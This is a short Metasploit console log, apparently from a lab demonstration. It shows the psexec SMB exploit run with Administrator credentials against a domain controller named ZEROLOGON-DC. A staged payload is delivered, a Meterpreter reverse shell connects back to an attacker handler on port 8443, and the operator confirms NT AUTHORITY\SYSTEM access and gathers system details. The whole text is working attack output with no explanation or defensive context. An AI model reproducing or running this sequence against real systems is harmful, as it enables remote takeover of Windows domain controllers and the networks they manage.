 msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.254.160.5:8443
[*] 172.16.5.105:445 - Connecting to the server...
[*] 172.16.5.105:445 - Authenticating to 172.16.5.105:445 as user 'Administrator'...
[*] Sending stage (201283 bytes) to 172.16.5.105
[*] 172.16.5.105:445 - Selecting PowerShell target
[*] 172.16.5.105:445 - Executing the payload...
[*] Meterpreter session 1 opened (10.254.160.5:8443 → 172.16.5.105:51095) at 2020-09-29 14:18:41 -0400
[+] 172.16.5.105:445 - Service start timed out, OK if running a command or non-service executable...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer : ZEROLOGON-DC
OS : Windows 2016+ (10.0 Build 14393).
Architecture : x64
System Language : en_US
Domain : ZEROLOGON
Logged On Users : 4
Meterpreter : x64/windows
meterpreter >